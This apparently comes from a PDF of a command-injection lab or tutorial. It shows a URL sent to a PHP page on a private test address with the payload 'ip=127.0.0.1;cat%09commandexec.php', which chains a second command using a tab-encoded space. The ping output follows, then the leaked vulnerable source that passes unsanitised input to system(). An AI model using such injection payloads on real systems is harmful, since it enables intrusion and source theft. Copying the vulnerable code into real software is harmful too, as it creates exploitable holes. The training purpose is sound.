 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;cat%09commandexec.php
Split URL
Execute
Enable Post data Enable Referrer
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.053 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.049 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.039 ms
--- 127.0.0.1 ping statistics ---
7 3 packets transmitted, 3 received, 0% packet loss, time 1999ms
8 rtt min/avg/max/mdev = 0.039/0.047/0.053/0.005 ms
9 <?php
$ip = $_GET['ip'];
system("ping -c 3 ".$ip);
?>